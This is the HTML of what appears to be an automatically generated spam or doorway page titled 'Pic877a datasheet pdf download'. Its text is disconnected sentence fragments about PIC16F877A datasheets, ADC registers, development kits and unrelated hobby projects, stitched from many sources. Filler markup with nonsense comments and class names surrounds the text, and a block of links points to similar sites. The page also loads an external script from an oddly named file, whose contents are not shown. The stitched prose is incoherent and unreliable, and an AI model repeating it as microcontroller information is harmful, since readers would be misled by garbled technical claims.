

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://palmselcardla.web.app/1327.html
body_size: 4021
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://palmselcardla.web.app/1327.html" /><title>Pic877a datasheet pdf download</title><script src="https://palmselcardla.web.app/3xs6yymsexl6.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- gunhardness --><div class="gripumla"></div><!-- taitucoc --><div class="naudical" id="placaftic"></div><!-- anafrei --><div class="notelli"></div><!-- tombsinri --><div class="bestionor" id="rorike"></div><!-- conhillpic --><div class="ilkenba"></div><!-- lessrare --><div class="lmasinin"></div><!-- taitucoc --><div class="naudical" id="placaftic"></div><div class="genarzi"></div><div class="netterpdust"></div><!-- gusliser --><div class="lietucheck"></div><div class="bultiofor" id="swimento"></div><!-- rhabrestio --><div class="stanwhoope" id="diapreper"></div><!-- callfirto --><div class="ceifote" id="taufono"></div><!-- hablemet --><h1>Pic877a datasheet pdf download</h1><!-- gunhardness --><div class="gripumla"></div><!-- taitucoc --><div class="naudical" id="placaftic"></div><!-- anafrei --><div class="notelli"></div><!-- tombsinri --><div class="bestionor" id="rorike"></div><!-- conhillpic --><div class="ilkenba"></div><!-- lessrare --><div class="lmasinin"></div><!-- taitucoc --><div class="naudical" id="placaftic"></div><div class="genarzi"></div><div class="netterpdust"></div><!-- gusliser --><div class="lietucheck"></div><div class="bultiofor" id="swimento"></div><!-- rhabrestio --><div class="stanwhoope" id="diapreper"></div><!-- callfirto --><div class="ceifote" id="taufono"></div><!-- hablemet --><p>Microchip products meet the specification contained in their particular microchip data sheet. Select the part name and then you can download the. Accumulator is used for storing the results and used for further processing. This is the 9th bit of data in the 9 bit transmission mode which is commonly used as a parity bit bit 1 trmt. Inputoutput ports and tris registers in pic 16f877. When this is done, the pic is ready to run its new program. Microcontroller pic projects are categorized on the basis of microcontroller applications. This can be used to check whether the data written to transmit register is transmitted or not.</p> <p>How to read a datasheet prepared for the wims outreach program 5602, d. You can send data to thingspeak from your devices, create instant visualization of live data, and send alerts. This development kit contains everything you need to begin development with microchips pic pic16877a mcu. Pic16f877a datasheet pdf microcontrollers microchip, pic16f877a pdf, pic16f877a pinout, pic16f877a data, circuit, output, ic, pic16f877a schematic. The eight pins which can read the analog voltage are mentioned in the datasheet. The trace buffer can be viewed in disassembled instructions or highlevel language lines embedded with the related instructions. The pic16f84a belongs to the midrange family of the picmicro microcontroller devices. The microcontroller clock is generated by an external 10mhz crystal.</p> <p>This is the transmit shift register tsr status bit. Pic16f627a628a648a ds40044bpage 2 preliminary 2004 microchip technology inc. Pic16f877a datasheet, pic16f877a pdf, pic16f877a data sheet, pic16f877a manual, pic16f877a pdf, pic16f877a, datenblatt, electronics pic16f877a, alldatasheet, free. Pic16f18344 microcontrollers feature analog, core independent peripherals and communication peripherals, combined with extreme low power xlp for wide range of general purpose and low power applications. For the sake of explanation call these microcontrollers slave and master respectively. This code development tool enables developers to enhance the design experience. Clarification of original issue to include restart conditions. When the trs is empty this bit is set and when the tsr is full this bit will be 0. The easiest package to work with is dip or pdip because it is easily breadboardable and can easily be soldered. Functional description of pic16f877a functions and interfaces. After introducing the pic16f877 and its programming, this book covers the fundamental techniques and advanced level techniques of embedded systems programming in a general sense. This produces a single instruction cycle time of 0. This page generated automatically by the devicehelp.</p> <p>Addition of data sheet clarification 1 spi mode, cke bit. Pic16f877tutorialinputouput ports and tris registers. Nov 08, 2019 download pic16f18875 datasheet pdf microchip document. The below table shows the registers associated with pic16f877a adc. When the adc function is selected for a pin,then other digital signals are disconnected from the adc input pins. It is a document that collects parts electronic components, subsystems such as power supply, the performance. Addition of data sheet clarification 2 spi slave mode, operation. Pic16f627a628a648a ds80151gpage 4 2003 microchip technology inc. To obtain the most uptodate version of this data sheet, please register at our worldwide web. The peripheral pin select pps functionality enables pin mapping when using the digital.</p> <p>It is build with 555, coil and few other components. You can determine the version of a data sheet by examining its literature number found on the. Additional information may be found in the picmicro tm midrange reference manual ds33023, which may be obtained from your local microchip sales representative or downloaded from the microchip web site. Pic tutorial pic micro controller programming and basics. Digital thermometer using lm35 and pic microcontroller. This means the output value of our adc will be 01024 210 and there are 8 pins channels on our mcu which can read analog voltage. The content and s of the attached material are the property of its owner. Pic16f87xa datasheet, cross reference, circuit and application notes in pdf format. Pin diagrams 20 19 18 17 16 15 14 12 11 pdip, soic ssop pic16f627a628a648a ra7osc1clkin ra6osc2clkout v ss v ss v dd v ra1an1 ra0an0 dd rb7t1osipgd rb6t1osot1ckipgc rb1rxdt rb2txck rb3ccp1. Information contained in this publication regarding device applications and the like is intended through suggestion only. Introduction, pin diagram, pin description, features.</p> <p>Used to turn on the adc, select the sampling freq and also start the conversion. Electrical characteristics uc1524 uc2524 uc3524 slus180e november 1999 revised october 2005 these specifications apply for ta 55 c to 125c for the uc1524, 25 c to 85c for the uc2524, and 0c to 70c for the. Microchip, alldatasheet, datasheet, datasheet search site for electronic components and semiconductors, integrated circuits, diodes, triacs, and other semiconductors. Advanced regulating pulse width modulators datasheet rev. Discussion in pic microcontroller discussion started by.</p> <p>Configurable logic cell clc configuration tool datasheet. This project made using avr atmega8 lets you control your home electrical appliances like light, fan etc from your android based phones and tabs by sending commands using bluetooth. Note that most of the pic projects are retargetable to different devices some are not as they use a lot of pins to drive displays. Jul 19, 2018 pic16f877a datasheet pdf microcontrollers microchip, pic16f877a pdf, pic16f877a pinout, pic16f877a data, circuit, output, ic, pic16f877a schematic. Pic16f877a datasheetpdf 5 page microchip technology. This errata sheet supersedes any previously published errata for pic16f87xa rev. D81739 ds39591apage pic16f87x pic16f87xa migration dc motor drive circuit pic16f877a pic16f877a specifications pic16f877a microcontroller free download pic 16f87xa datasheet pic16f877a datasheet pic16f877a controller pic16f877 application notes electrical device control using pic16f877a for. Pic16f877a datasheet, cross reference, circuit and application notes in pdf format. Grover in order to use a pic microcontroller, a flipflop, a photodetector, or practically any electronic device, you need to consult a datasheet. The tutorial begins with instructions on selecting a specific pic and ends with directions for breadboarding the microcontroller. The program memory contains 1k words, which translates to 1024 instructions, since each 14bit program memory word is the same width as each device instruction. All the problems listed here will be addressed in future revisions of the pic16f87xa silicon. This article is a part of our tutorial on pic16f877, where this section focuses on the inputoutput ports and tris registers of pic16f877. Interfacing lcd with pic microcontroller mplab xc8.</p> <p>Description 2840pin enhanced flash microcontrollers. This kit is a versatile development solution, featuring several options for external sensors, offboard communication and human interface. Pic16f877a datasheet pdf microcontroller microchip. The other day when i was searching instructables i come across on interesting and simple circuit for metal detector. Thingspeak is an iot analytics platform service that allows you to aggregate, visualize, and analyze live data streams in the cloud. The cpu core memory both rom and ram digital io microcontrollers basic parts. The value 1024 is obtained by 210 since our adc is 10 bit. Pic microcontroller datasheet pic 18f series addeddate 20100304 06. Information contained in this publication regarding device applications and the like is provided only for your convenience and may. Pic16f87x product identification system 209 to our valued customers it is our intention to provide our valued customers with the be st documentation possible to ensure successful use of your micro chip. Introduction to pic microcontroller a microcontroller has 3 basic parts. Snvs679b november 2010 revised march 20 absolute maximum ratings 12 in, out pins to ground 30.</p> <p>Original version i2c slave issue revision b document 12003. Pic16f877a datasheet html 5 page microchip technology. In the circuit diagram given below a dip 8 switch is connected to portb of the master microcontroller which is configured as input port. Data sheet 284044pin enhanced flash microcontrollers.</p> <p>This is the document that the manufacturer provides telling you. Introduction to pic 16f877a free download as powerpoint presentation. But in general you can change to a different device. The microcontrollers are basically rectangular or square shaped. The explorer 8 development kit is a fullfeatured development board and platform for 8bit pic microcontrollers. Download pic16f18344 datasheet pdf microchip document. This post is aimed to organize the tutorial in order which is created as individual articles, so that all our readers can access the tutorial easily and efficiently. Microchip pic microcontrollers belongs to modern family of mcus and is being used widely in our daily life seemless manners, e. Pic16f87xa ds39582bpage 2 2003 microchip technology inc. Search and download electronic component datasheets. Pic16f877a pic16f877a applications pic16f877a programming pic16f877a microcontroller connect to power window free download pic16f877a datasheet xe8000ev121 pic16f877a application note pic16f877a.</p> <p>Pic16lf1885x7x microcontrollers feature analog, core independent peripherals and communication peripherals, combined with extreme low power xlp for a wide range of general purpose and lowpower applications. Along with a prototyping board, it includes the powerful pcw integrated development environment with compiler support for microchips pic pic10, pic12 and pic16 families and an icdu64 incircuit programmerdebugger that supports c. Instructable that inspire me to do this project was this one. Oct 03, 2014 in this example we are controlling leds connected to a pic using switches connected to another pic microcontroller. Download pic16f18875 datasheet pdf microchip document. B0 parts you have received conform functionally to the device data sheet ds39582a, except for the anomalies described below. Information contained in this publication regarding device applications and the like is intended through suggestion only and may be superseded by updates. Pic16f877a20 datasheet, pic16f877a20 pdf, pic16f877a20 data sheet, pic16f877a20. I hope you all might have gone through the pic peripheral interface controller tutorial developed by our contributor. The pic16f876873 devices come in 28pin packages and the pic16f877874 devices come in. Analog to digital converter using pic16f877a microcontroller. The 32 kbytes trace memory is used to record the microprocessor activities.</p> <p>Microcomputer fundamentals and design pic introduction pic16f877 dr. Mplab x integrated development environment ide mplabxide mplab x integrated development environment ide is an expandable, highly configurable software program that incorporates powerful tools to help you discover, configure, develop, debug and qualify embedded designs for most of microchips microcontrollers, microprocessors and digital signal controllers. The program ash memory can be programmed in the circuit through pins 36, 39, and 40 using the ccs icds40 incircuit programmer. The adc pin can be enabled by configuring the corresponding acon1 register. Pin diagrams 10 pic16f873a876a 11 2 3 4 5 6 1 8 7 9 12 14 15 16 17 18 19 20 23 24 25 26 27 28 22 21 mclr. There are four devices pic16f873, pic16f874, pic16f876 and pic16f877 covered by this data sheet. Pic16f877a datasheet, pic16f877a pdf, pic16f877a data sheet, datasheet, data sheet, pdf. Mssp module revision history revision a document 72002. To obtain the most uptodate version of this data sheet, please register at our worldwide.</p> <p>W20n850 datasheets, pricing, availability, leadtimes. Programming a pic microcontroller page 4 of 24 the reason for the number of packages is that there are some pics with 100 io pins. Pic16f877a datasheet pdf microcontrollers microchip. Pic16f627a628a648a data sheet datasheet catalog for. Pic16f84a datasheet 8bit microcontroller microchip.</p><!-- gunhardness --><div class="gripumla"></div><!-- taitucoc --><div class="naudical" id="placaftic"></div><!-- anafrei --><div class="notelli"></div><a href="https://palmselcardla.web.app/1036.html">1036</a> <a href="https://palmselcardla.web.app/1674.html">1674</a> <a href="https://palmselcardla.web.app/993.html">993</a> <a href="https://palmselcardla.web.app/1130.html">1130</a> <a href="https://palmselcardla.web.app/610.html">610</a> <a href="https://palmselcardla.web.app/1278.html">1278</a> <a href="https://palmselcardla.web.app/871.html">871</a> <a href="https://palmselcardla.web.app/427.html">427</a> <a href="https://palmselcardla.web.app/630.html">630</a> <a href="https://palmselcardla.web.app/1617.html">1617</a> <a href="https://palmselcardla.web.app/285.html">285</a> <a href="https://palmselcardla.web.app/520.html">520</a> <a href="https://palmselcardla.web.app/188.html">188</a> <a href="https://palmselcardla.web.app/316.html">316</a> <a href="https://palmselcardla.web.app/1011.html">1011</a> <a href="https://palmselcardla.web.app/1409.html">1409</a> <a href="https://palmselcardla.web.app/947.html">947</a> <a href="https://palmselcardla.web.app/1271.html">1271</a> <a href="https://palmselcardla.web.app/1681.html">1681</a> <a href="https://palmselcardla.web.app/1196.html">1196</a> <a href="https://palmselcardla.web.app/806.html">806</a> <a href="https://palmselcardla.web.app/318.html">318</a> <a href="https://palmselcardla.web.app/390.html">390</a> <a href="https://palmselcardla.web.app/1087.html">1087</a> <a href="https://palmselcardla.web.app/1685.html">1685</a> <a href="https://palmselcardla.web.app/1177.html">1177</a> <a href="https://palmselcardla.web.app/994.html">994</a> <a href="https://palmselcardla.web.app/1346.html">1346</a> <a href="https://belldotabri.web.app/392.html">392</a> <a href="https://liefettsporex.web.app/687.html">687</a> <a href="https://paddkgalacstib.web.app/304.html">304</a> <a href="https://vfilgeantade.web.app/480.html">480</a> <a href="https://beventaca.web.app/587.html">587</a> <a href="https://hoimamiper.web.app/587.html">587</a> <a href="https://liefettsporex.web.app/835.html">835</a><!-- gunhardness --><div class="gripumla"></div><!-- taitucoc --><div class="naudical" id="placaftic"></div><!-- anafrei --><div class="notelli"></div><!-- tombsinri --><div class="bestionor" id="rorike"></div><!-- conhillpic --><div class="ilkenba"></div><!-- lessrare --><div class="lmasinin"></div><!-- taitucoc --><div class="naudical" id="placaftic"></div><div class="genarzi"></div><div class="netterpdust"></div><!-- gusliser --><div class="lietucheck"></div><div class="bultiofor" id="swimento"></div><!-- rhabrestio --><div class="stanwhoope" id="diapreper"></div></body></html>